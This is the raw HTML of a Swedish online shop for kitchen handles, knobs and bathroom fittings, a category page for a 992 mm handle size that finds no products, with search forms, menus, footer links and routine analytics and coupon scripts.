		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="menu-item basel-more-cat-btn"><a href="#" rel="nofollow" class="basel-nav-link" aria-label="Show more category button"></a></li></ul></div>				</div>
			</div>
		<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform  has-categories-dropdown basel-ajax-search" action="https://frontapply.se/"  data-thumbnail="1" data-price="1" data-count="6" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Sök efter:</label>
					<input type="text" class="search-field" placeholder="Sök produkter" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" rel="nofollow" data-val="0">Filtrera</a>
					<ul class="dropdown-list" style="display:none;">
						<li style="display:none;"><a href="#" rel="nofollow" data-val="0">Filtrera</a></li>
							<li class="cat-item cat-item-1208 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/" data-val="badrum-dusch" data-title="Badrum &amp; Dusch" >Badrum &amp; Dusch</a>
<ul class='children'>
	<li class="cat-item cat-item-1218 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badkarsblandare/" data-val="badkarsblandare" data-title="Badkarsblandare" >Badkarsblandare</a>
</li>
	<li class="cat-item cat-item-903 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/" data-val="badrums-inredning" data-title="Badrumsinredning" >Badrumsinredning</a>
	<ul class='children'>
	<li class="cat-item cat-item-1230 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/handduksstanger/" data-val="handduksstanger" data-title="Handduksstänger" >Handduksstänger</a>
</li>
	<li class="cat-item cat-item-1231 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/hyllor/" data-val="hyllor" data-title="Hyllor" >Hyllor</a>
</li>
	<li class="cat-item cat-item-1227 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/krokar-badrums-inredning/" data-val="krokar-badrums-inredning" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1232 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/ovrigt/" data-val="ovrigt" data-title="Övrigt" >Övrigt</a>
</li>
	<li class="cat-item cat-item-1226 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettborstar/" data-val="toalettborstar" data-title="Toalettborstar" >Toalettborstar</a>
</li>
	<li class="cat-item cat-item-1229 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettpappershallare/" data-val="toalettpappershallare" data-title="Toalettpappershållare" >Toalettpappershållare</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1217 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/" data-val="badrumstillbehor" data-title="Badrumstillbehör" >Badrumstillbehör</a>
	<ul class='children'>
	<li class="cat-item cat-item-1223 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/blandarfasten/" data-val="blandarfasten" data-title="Blandarfästen" >Blandarfästen</a>
</li>
	<li class="cat-item cat-item-1211 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/" data-val="bottenventiler" data-title="Bottenventiler" >Bottenventiler</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1220 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschblandare/" data-val="duschblandare" data-title="Duschblandare" >Duschblandare</a>
</li>
	<li class="cat-item cat-item-1219 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/" data-val="duschset" data-title="Duschset" >Duschset</a>
	<ul class='children'>
	<li class="cat-item cat-item-1222 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-inbyggnad/" data-val="takdusch-inbyggnad" data-title="Takdusch inbyggnad" >Takdusch inbyggnad</a>
</li>
	<li class="cat-item cat-item-1221 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-vaggmonterad/" data-val="takdusch-vaggmonterad" data-title="Takdusch väggmonterad" >Takdusch väggmonterad</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1225 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstall/" data-val="tvattstall" data-title="Tvättställ" >Tvättställ</a>
</li>
	<li class="cat-item cat-item-1210 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/" data-val="tvattstallsblandare" data-title="Tvättställsblandare" >Tvättställsblandare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/" data-val="dorrhandtag" data-title="Dörrhandtag" >Dörrhandtag</a>
<ul class='children'>
	<li class="cat-item cat-item-922 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/" data-val="innerdorrhandtag" data-title="Dörrhandtag innerdörr" >Dörrhandtag innerdörr</a>
</li>
	<li class="cat-item cat-item-1175 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrknoppar/" data-val="dorrknoppar" data-title="Dörrknoppar" >Dörrknoppar</a>
</li>
	<li class="cat-item cat-item-1005 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/" data-val="dorrstopp" data-title="Dörrstopp" >Dörrstopp</a>
</li>
	<li class="cat-item cat-item-975 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/" data-val="las-och-nyckelhal" data-title="Wc-vred och nyckelskyltar" >Wc-vred och nyckelskyltar</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-970 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/" data-val="el-belysning" data-title="El &amp; Belysning" >El &amp; Belysning</a>
<ul class='children'>
	<li class="cat-item cat-item-1363 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/" data-val="belysning" data-title="Belysning" >Belysning</a>
	<ul class='children'>
	<li class="cat-item cat-item-971 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/" data-val="armaturer" data-title="Armaturer" >Armaturer</a>
</li>
	<li class="cat-item cat-item-966 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/" data-val="ljuskallor" data-title="Ljuskällor" >Ljuskällor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1362 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/" data-val="elektricitet" data-title="Elektricitet" >Elektricitet</a>
	<ul class='children'>
	<li class="cat-item cat-item-1309 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/" data-val="custom-electricity" data-title="Custom Electricity" >Custom Electricity</a>
		<ul class='children'>
	<li class="cat-item cat-item-1338 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/details/" data-val="details" data-title="Details" >Details</a>
</li>
	<li class="cat-item cat-item-1337 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/modules/" data-val="modules" data-title="Modules" >Modules</a>
</li>
	<li class="cat-item cat-item-1333 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/wall-plates/" data-val="wall-plates" data-title="Wall Plates" >Wall Plates</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1308 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/" data-val="dimmers" data-title="Dimmers" >Dimmers</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/" data-val="handtag" data-title="Handtag" >Handtag</a>
<ul class='children'>
	<li class="cat-item cat-item-39 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/infallnadshandtag/" data-val="infallnadshandtag" data-title="Infällnadshandtag" >Infällnadshandtag</a>
</li>
	<li class="cat-item cat-item-30 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/profilhandtag/" data-val="profilhandtag" data-title="Profilhandtag" >Profilhandtag</a>
</li>
	<li class="cat-item cat-item-29 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/skalhandtag/" data-val="skalhandtag" data-title="Skålhandtag" >Skålhandtag</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/knoppar/" data-val="knoppar" data-title="Knoppar" >Knoppar</a>
</li>
	<li class="cat-item cat-item-1104 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/" data-val="kokstillbehor" data-title="Kökstillbehör" >Kökstillbehör</a>
<ul class='children'>
	<li class="cat-item cat-item-1108 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/" data-val="blandare" data-title="Blandare" >Blandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/diskmaskinsavstangning/" data-val="diskmaskinsavstangning" data-title="Diskmaskinsavstängning" >Diskmaskinsavstängning</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1106 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/" data-val="diskhoar" data-title="Diskhoar" >Diskhoar</a>
</li>
	<li class="cat-item cat-item-1105 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/" data-val="koksblandare" data-title="Köksblandare" >Köksblandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1107 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/diskmedelspumpar/" data-val="diskmedelspumpar" data-title="Diskmedelspumpar" >Diskmedelspumpar</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1164 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/ovriga-kokstillbehor/" data-val="ovriga-kokstillbehor" data-title="Övriga kökstillbehör" >Övriga kökstillbehör</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-791 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/krokar/" data-val="krokar" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1374 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/outlet/" data-val="outlet" data-title="Outlet" >Outlet</a>
</li>
	<li class="cat-item cat-item-15 wc-default-cat"><a class="pf-value" href="https://frontapply.se/produkt-kategori/ovriga-produkter/" data-val="ovriga-produkter" data-title="Övriga produkter" >Övriga produkter</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" id="searchsubmit" class="" value="Sök">Sök</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark without-title title-shop" style="">
						<div class="container">
							<div class="nav-shop">
								
								
																
								<a href="#" rel="nofollow" class="basel-show-categories">Kategorier</a><ul class="basel-product-categories"><li class="cat-link shop-all-link"><a href="https://frontapply.se/butik/">Visa alla</a></li>	<li class="cat-item cat-item-1374"><a href="https://frontapply.se/produkt-kategori/outlet/">Outlet</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://frontapply.se/produkt-kategori/el-belysning/">El &amp; Belysning</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://frontapply.se/produkt-kategori/ovriga-produkter/">Övriga produkter</a>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		<div class="site-content shop-content-area col-sm-12 content-without-products description-area-before" role="main">
<div class="shop-loop-head">
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://frontapply.se">Hem</a><span class="breadcrumb-last"> Produkt CC-mått</span><span class="breadcrumb-last"> 992 mm</span></nav><div class="woocommerce-notices-wrapper"></div>			<div class="basel-show-sidebar-btn">
				<span class="basel-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		</div>

<div class="filters-area"><div class="filters-inner-area row">    <div id="filter-area-mobile-minimizer">
        <div id="filter-area-hide-filter" class="is-hidden">Göm filter <i class="fa fa-angle-up"></i></div>
        <div class="filter-area-mobile-minimizer-inner">
            <div id="filter-area-mobile-minimizer-left-div">Filtrera på:</div>
            <div id="filter-area-mobile-minimizer-right-div">
                                <button id="filter-area-show-more"><i>Visa fler</i></button>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
</div></div>
<div class="basel-active-filters">
	    <script>
        window.addEventListener('DOMContentLoaded', (function() {
            function set_button_display(show) {
                var buttons = d.getElementById('filter-area-mobile-minimizer-right-div').getElementsByClassName('attribute-btn');
                for (var i = 2; i < buttons.length; i++) {
                    if (show) {
                        buttons[i].classList.remove('is-hidden');
                    } else {
                        buttons[i].classList.add('is-hidden');
                    }
                }
            }

            function init() {
                if (!d.getElementById('filter-area-mobile-minimizer')) return;
                d.getElementById('filter-area-hide-filter').addEventListener('click', function() {
                    d.getElementById('filter-area-hide-filter').classList.add('is-hidden');
                    d.getElementById('filter-area-show-more').classList.remove('is-hidden');
                    d.getElementById('filter-area-mobile-minimizer-left-div').classList.remove('is-hidden');
                    d.getElementById('filter-area-mobile-minimizer-right-div').classList.remove('no-float');
                    //d.getElementById('filter-area-mobile-minimizer-active-filters').classList.add('is-hidden');
                    set_button_display(false);

                    var selects = d.getElementsByClassName('filters-inner-area')[0].getElementsByClassName('basel-woocommerce-layered-nav');
                    if (selects) {
                        for (var i = 0; i < selects.length; i++) {
                            selects[i].classList.remove('is-show');
                        }
                    }
                });
                d.getElementById('filter-area-show-more').addEventListener('click', function() {
                    d.getElementById('filter-area-hide-filter').classList.remove('is-hidden');
                    d.getElementById('filter-area-show-more').classList.add('is-hidden');
                    d.getElementById('filter-area-mobile-minimizer-left-div').classList.add('is-hidden');
                    d.getElementById('filter-area-mobile-minimizer-right-div').classList.add('no-float');
                    //d.getElementById('filter-area-mobile-minimizer-active-filters').classList.remove('is-hidden');
                    set_button_display(true);
                });
                var buttons = d.getElementById('filter-area-mobile-minimizer-right-div').getElementsByClassName('attribute-btn');
                if (buttons) {
                    for (var i = 0; i < buttons.length; i++) {
                        buttons[i].addEventListener('click', (function(btn) {
                            return function() {
                                if (d.getElementById(btn.getAttribute('data-value')).classList.contains('is-show')) {
                                    d.getElementById(btn.getAttribute('data-value')).classList.remove('is-show');
                                } else {
                                    d.getElementById(btn.getAttribute('data-value')).classList.add('is-show');
                                }
                            }
                        }(buttons[i])));
                    }
                }
                var selects = d.getElementsByClassName('filters-inner-area')[0].getElementsByClassName('basel-woocommerce-layered-nav');
                if (selects) {
                    for (var i = 0; i < selects.length; i++) {
                        var select = selects[i].getElementsByTagName('select');
                        if (select) {
                            select[0].addEventListener('change', (function(s) {
                                return function(e) {
                                    e.preventDefault();
                                    location.href = s.getAttribute('data-filter-url').replace('BASEL_FILTER_VALUE', s.value);
                                }
                            }(select[0])));
                        }
                    }
                }
            }
            var d = document;
            init();
        }()));
    </script>
</div>

<div class="basel-shop-loader"></div>

<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Inga produkter hittades som motsvarar ditt val.	</div>
</div>

<div class="no-products-footer">
	<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://frontapply.se/"  data-thumbnail="1" data-price="1" data-count="6" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Sök efter:</label>
					<input type="text" class="search-field" placeholder="Sök produkter" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" class="" value="Sök">Sök</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>

</div>					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="/wp-content/uploads/2018/05/frontapply-vit.png" alt="Frontapply" title="Frontapply" style="max-width:300px;"/></p>

<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="sv-SE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5ba0ed6cafa85300018874f8" data-style-height="24px" data-style-width="100%" data-theme="dark">
  <a href="https://se.trustpilot.com/review/frontapply.se" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<br>



<p style="text-align:center;"><img src="/wp-content/uploads/2021/11/betalalternativ-loggor-1.png"  style="max-width:70%;"/></p>
</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6 col-xs-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Kategorier</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/produkt-kategori/handtag/">Handtag</a></li>
<li><a href="/produkt-kategori/knoppar/">Knoppar</a></li>
<li><a href="/produkt-kategori/dorrhandtag/">Dörrhandtag</a></li>
<li><a href="/butik" 
><em>visa alla</em></a></li>
</ul>

		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6 col-xs-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Handla hos oss</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/kopvillkor/">Köpvillkor</a></li>
<li><a href="/kopvillkor/#1527144261741-a7aead0e-6efd" target=">Pris och betalning</a></li>
<li><a href="/kopvillkor/#1527144384894-7fccf795-1a88">Leverans</a></li>
<li><a href="/kopvillkor/#1527144501339-32fde76e-4f6f">Retur och öppet köp</a></li>
<li><a href="/kopvillkor/#1527144797463-5e264237-eda2">Reklamationer</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6 col-xs-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">Kundtjänst</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/om-oss/#kontaktaoss1">Kontakta oss</a></li>
<li><a href="/nyhetsbrev">Nyhetsbrev</a></li>
<li><a href="/integritetspolicy/">Integritetspolicy</a></li>
<li><a href="/kopvillkor/#prisgaranti-101-procent">101% PRISGARANTI</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6 col-xs-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Om oss</h5>			<div class="textwidget"><ul class="menu">
<li>
<a href="/om-oss/">Om Frontapply</a></li>

<li><a href="/kokshandtag-butik-stockholm/">Butik Stockholm</a></li>

<li><a href="/cookiepolicy">Cookies</a></li>

<li><a href="/inspiration">Nyheter</a></li>
</ul></div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://frontapply.se/">frontapply.se</a>. All rights reserved</p>
													</div>
													<div class="col-right">
								
			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/frontapply.se/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/frontapply.se" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://www.pinterest.se/frontapply" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
							</ul>

									</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Dela"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel-child/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/41253cb227cebf5872d06e861/a99ca2a8635db7d9273672f4b.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https://frontapply.se"}},{"@type":"ListItem","position":2,"item":{"name":"Produkt CC-m\u00e5tt","@id":"https://frontapply.se/cc-matt/992-mm/"}},{"@type":"ListItem","position":3,"item":{"name":"992 mm","@id":"https://frontapply.se/cc-matt/992-mm/"}}]}</script><div class="wcss-popup-overlay" data-wcss-popup-close></div>
<div class="wcss-popup wcss-popup--bg-color">

	<div class="wcss-popup__header">
		<div class="wcss-popup__header-text wcss-popup--text-color">
			Dela din varukorg		</div>
		<div class="wcss-popup__header-close" data-wcss-popup-close>
			<svg style="width:30px; height:30px; color:inherit; vertical-align: middle;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none"  stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" ></script></svg>		</div>
	</div><!-- .wcss-popup__header -->

	<div class="wcss-popup__body">

		<div class="wcss-popup-ajax">

		<div class="wcss-spinner">
			<div class="wcss-dot1"></div>
			<div class="wcss-dot2"></div>
		</div>

		</div><!-- .wcss-popup-ajax -->

	</div><!-- .wcss-popup__body -->

	<div class="wcss-popup__footer">

	</div><!-- .wcss-popup__footer -->

</div><!-- .wcss-popup -->
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=514535789023838&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			            <script>
                gsc('onSubmit', function(widgetId, data) {
                    var data = JSON.parse('{"42404":"1111","41156":"FF10","41155":"FB10","39371":"10%tack"}');
                    if (Object.keys(data).includes(widgetId.toString())) {
                        var coupon = data[widgetId.toString()];
                        fetch('https://frontapply.se/wp-admin/admin-ajax.php', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
                                'Cache-Control': 'no-cache',
                            },
                            mode: 'cors',
                            credentials: 'same-origin',
                            body: new URLSearchParams({
                                action: 'coupon-suggestions-add',
                                coupon: coupon,
                                nonce: '95370c42bf'
                            })
                        }).then(response => response.json()).then(function(data) {
                            if (data.message) alert(data.message);
                        }).catch(function(error) {
                            console.error('Error:', error);
                        });
                    }
                });
            </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="coupon-suggestions-scripts-js-extra">
/* <![CDATA[ */
var couponsuggestions = {"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","nonce":"95370c42bf","error":"Data kunde inte h\u00e4mtas."};
//# sourceURL=coupon-suggestions-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/javascript.js" id="coupon-suggestions-scripts-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
